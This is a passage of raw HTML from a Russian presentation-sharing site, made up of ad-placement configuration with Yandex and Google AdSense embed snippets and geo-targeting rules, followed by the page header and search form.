\"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-61568 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
